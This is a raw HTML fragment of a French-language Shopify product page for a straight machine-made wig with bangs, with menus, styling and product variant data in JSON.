    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "39"
},
            "@type": "Product",
            "name": "Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange",
            "url": "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_960x.jpg?v=1764315104"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100 % cheveux humains vierges crus.\n\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 16-28 pouces\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n Dernière pour\n\n Plus d'1 an\n\n\n\n\n\n\n\n Taille de la dentelle\n\n\n\n Fait à la machine\n\n\n\n\n\n\n Racine des cheveux\n\n pré-épilé\n\n\n\n\n\n\n Matériau de la dentelle\n\n\n Pas de dentelle\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A10-000401","availability" : "http://schema.org/InStock",
                        "price" : 134.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013137641555"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 149.87,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013137674323"
                    },
{
                        "@type" : "Offer","sku": "A10-000399","availability" : "http://schema.org/InStock",
                        "price" : 172.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013139017811"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 196.85,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013139050579"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 228.18,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013139083347"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 272.56,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013139116115"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 319.55,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig?variant=40013139148883"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6779129266259"
  class="product__section main__section"
  data-product-id="6779129266259"
  data-section-id="template--15976335671379__main"
  data-url="/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6779129266259,
      "title": "Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange",
      "handle": "baisi-4mix27-machine-made-straight-with-bang-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e",
      "published_at": [46,37,15,7,10,2025,2,280,false,"CST"],
      "created_at": [27,58,10,5,6,2022,0,156,false,"CST"],
      "vendor": "hairbs",
      "type": "Perruque Bob",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 13420,
      "price_min": 13420,
      "price_max": 31955,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 61001,
      "compare_at_price_min": 61001,
      "compare_at_price_max": 145248,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 40013137641555,
          "title": "16",
          "option1": "16",
          "option2": null,
          "option3": null,
          "sku": "A10-000401",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["16"],
          "price": 13420,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 61001,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013137674323,
          "title": "18",
          "option1": "18",
          "option2": null,
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["18"],
          "price": 14987,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68121,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013139017811,
          "title": "20",
          "option1": "20",
          "option2": null,
          "option3": null,
          "sku": "A10-000399",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["20"],
          "price": 17206,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 78207,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013139050579,
          "title": "22",
          "option1": "22",
          "option2": null,
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["22"],
          "price": 19685,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 89479,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013139083347,
          "title": "24",
          "option1": "24",
          "option2": null,
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["24"],
          "price": 22818,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 103718,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013139116115,
          "title": "26",
          "option1": "26",
          "option2": null,
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["26"],
          "price": 27256,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 123889,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40013139148883,
          "title": "28",
          "option1": "28",
          "option2": null,
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,37,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,58,10,5,6,2022,0,156,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["28"],
          "price": 31955,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 145248,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104",
      "featured_media": {"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},
      "featured_media_id": 22911986925651,
      "options": ["Longueur"],
      "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig",
      "media": [
        {
          "alt": "hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig",
          "id": 22911986925651,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig",
          "id": 22911986794579,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},
          "width": 960
        },
    
        {
          "alt": "Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange",
          "id": 31529470918739,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 6779129266259,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>78%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6779129266259">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22911986925651" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22911986925651 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22911986925651"
          data-media-id="product-template-22911986925651">
            
                
                <img id="22911986925651" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_800x.jpg?v=1764315104"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_{width}x.jpg?v=1764315104"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_2400x.jpg?v=1764315104"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig">
                
              
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22911986794579" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22911986794579 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22911986794579"
          data-media-id="product-template-22911986794579">
            
                
                <img id="22911986794579" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795_800x.jpg?v=1764315104"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795_{width}x.jpg?v=1764315104"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795_2400x.jpg?v=1764315104"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig">
                
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529470918739" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529470918739 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529470918739"
          data-media-id="product-template-31529470918739">
            
                
                <img id="31529470918739" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c_800x.png?v=1764315104"
                  data-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c_{width}x.png?v=1764315104"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c_2400x.png?v=1764315104"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange">
                
              
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22911986925651" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22911986925651">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_150x.jpg?v=1764315104"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_{width}x.jpg?v=1764315104"
                  data-sizes="auto"
                  data-image-id="22911986925651"
                  alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22911986794579" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22911986794579">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795_150x.jpg?v=1764315104"
